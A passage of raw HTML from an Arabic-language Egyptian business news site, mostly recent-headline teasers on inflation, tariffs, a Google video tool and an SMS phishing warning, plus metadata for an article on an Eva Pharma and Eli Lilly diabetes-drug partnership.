https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا.jpeg 1440w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="ألمانيا"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d8%b6/">ألمانيا .. تراجع معدل التضخم العام الماضي إلى 2.2%</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T02:29:27+02:00">18 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>تراجع معدل التضخم في ألمانيا خلال العام الماضي إلى 2.2 بالمئة على أساس سنوي، بينما&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%ac%d9%88%d8%ac%d9%84-%d8%aa%d8%b7%d9%84%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d9%86-%d8%a3%d8%af%d8%a7%d8%a9-ingredients-to-video-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="جوجل تطلق نسخة مطورة من أداة &#8220;Ingredients to Video&#8221; لإنشاء فيديوهات عالية الجودة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-300x177.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-300x177.png 300w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-1024x605.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-768x454.png 768w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-150x89.png 150w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-450x266.png 450w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2.png 1179w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="جوجل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%ac%d9%88%d8%ac%d9%84-%d8%aa%d8%b7%d9%84%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d9%86-%d8%a3%d8%af%d8%a7%d8%a9-ingredients-to-video-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/">جوجل تطلق نسخة مطورة من أداة &#8220;Ingredients to Video&#8221; لإنشاء فيديوهات عالية الجودة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T01:01:41+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%aa%d9%87%d8%a7-%d9%84%d8%ae%d8%b7%d8%a9-%d8%b6%d9%85-%d8%ac%d8%b1%d9%8a%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d8%a8/" class="image-link media-ratio ar-bunyad-thumb" title="بسبب معارضتها لخطة ضم جرينلاند  .. ترامب يفرض رسوماً بنسبة 10% على 8 دول أوروبية وسترتفع إلى 25% في يونيو  المقبل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-300x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-300x165.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1024x563.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-768x422.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1536x845.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-150x83.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-450x248.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1200x660.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب.jpg 2000w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%aa%d9%87%d8%a7-%d9%84%d8%ae%d8%b7%d8%a9-%d8%b6%d9%85-%d8%ac%d8%b1%d9%8a%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d8%a8/">بسبب معارضتها لخطة ضم جرينلاند  .. ترامب يفرض رسوماً بنسبة 10% على 8 دول أوروبية وسترتفع إلى 25% في يونيو  المقبل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T22:47:15+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%8a%d8%ad%d8%b0%d8%b1-%d9%85%d9%86-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%86%d8%b5%d9%8a%d8%a9-sms-%d8%aa%d8%b7%d9%84%d8%a8/" class="image-link media-ratio ar-bunyad-thumb" title="البريد المصرى يحذر من رسائل  SMS  تطلب سداد مخالفات مرورية .. تحتوي على روابط إلكترونية مزيفة تستهدف اختراق الحسابات"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-300x198.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-300x198.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-768x508.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-150x99.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1-450x298.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/02/البريد-المصرى-1.jpg 960w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%89-%d9%8a%d8%ad%d8%b0%d8%b1-%d9%85%d9%86-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d9%86%d8%b5%d9%8a%d8%a9-sms-%d8%aa%d8%b7%d9%84%d8%a8/">البريد المصرى يحذر من رسائل  SMS  تطلب سداد مخالفات مرورية .. تحتوي على روابط إلكترونية مزيفة تستهدف اختراق الحسابات</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T22:34:08+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d8%b6/" class="image-link media-ratio ar-bunyad-thumb" title="ألمانيا .. تراجع معدل التضخم العام الماضي إلى 2.2%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-1024x576.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا-1200x675.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/ألمانيا.jpeg 1440w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="ألمانيا"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%aa%d8%b6%d8%ae%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d8%b6/">ألمانيا .. تراجع معدل التضخم العام الماضي إلى 2.2%</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T02:29:27+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%ac%d9%88%d8%ac%d9%84-%d8%aa%d8%b7%d9%84%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d9%86-%d8%a3%d8%af%d8%a7%d8%a9-ingredients-to-video-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="جوجل تطلق نسخة مطورة من أداة &#8220;Ingredients to Video&#8221; لإنشاء فيديوهات عالية الجودة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-300x177.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-300x177.png 300w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-1024x605.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-768x454.png 768w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-150x89.png 150w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2-450x266.png 450w, https://businessnewseg.com/wp-content/uploads/2023/12/شركة-جوجل-2.png 1179w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="جوجل"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%ac%d9%88%d8%ac%d9%84-%d8%aa%d8%b7%d9%84%d9%82-%d9%86%d8%b3%d8%ae%d8%a9-%d9%85%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d9%86-%d8%a3%d8%af%d8%a7%d8%a9-ingredients-to-video-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/">جوجل تطلق نسخة مطورة من أداة &#8220;Ingredients to Video&#8221; لإنشاء فيديوهات عالية الجودة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T01:01:41+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%aa%d9%87%d8%a7-%d9%84%d8%ae%d8%b7%d8%a9-%d8%b6%d9%85-%d8%ac%d8%b1%d9%8a%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d8%a8/" class="image-link media-ratio ar-bunyad-thumb" title="بسبب معارضتها لخطة ضم جرينلاند  .. ترامب يفرض رسوماً بنسبة 10% على 8 دول أوروبية وسترتفع إلى 25% في يونيو  المقبل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-300x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-300x165.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1024x563.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-768x422.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1536x845.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-150x83.jpg 150w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-450x248.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب-1200x660.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2025/02/ترامب.jpg 2000w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%aa%d9%87%d8%a7-%d9%84%d8%ae%d8%b7%d8%a9-%d8%b6%d9%85-%d8%ac%d8%b1%d9%8a%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d8%a8/">بسبب معارضتها لخطة ضم جرينلاند  .. ترامب يفرض رسوماً بنسبة 10% على 8 دول أوروبية وسترتفع إلى 25% في يونيو  المقبل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T22:47:15+02:00">17 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u062a\u0639\u0627\u0648\u0646 \u0628\u064a\u0646 &#8220;\u0625\u064a\u06a4\u0627 \u0641\u0627\u0631\u0645\u0627&#8221; \u0648&#8217;\u0625\u064a\u0644\u064a \u0644\u064a\u0644\u064a&#8221; \u0644\u062a\u0648\u0637\u064a\u0646 \u0635\u0646\u0627\u0639\u0629 \u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u0627\u0644\u0628\u064a\u0648\u0644\u0648\u062c\u064a\u0629 \u0644\u0645\u0631\u0636 \u0627\u0644\u0633\u0643\u0631\u064a \u0641\u064a \u0645\u0635\u0631","url":"https:\/\/businessnewseg.com\/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/12\/\u0631\u0626\u064a\u0633-\u0627\u0644\u0648\u0632\u0631\u0627\u0621-\u064a\u0634\u0647\u062f-\u0627\u0644\u062a\u0648\u0642\u064a\u0639-\u0639\u0644\u0649-\u0627\u062a\u0641\u0627\u0642\u064a\u0629-\u062a\u0639\u0627\u0648\u0646-\u0628\u064a\u0646-\u0625\u064a\u06a4\u0627-\u0641\u0627\u0631\u0645\u0627-\u0648\u0625\u064a\u0644\u064a-\u0644\u064a\u0644\u064a-\u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.jpg","width":2048,"height":1229},"datePublished":"2022-12-14T13:41:13+02:00","dateModified":"2022-12-14T13:41:52+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
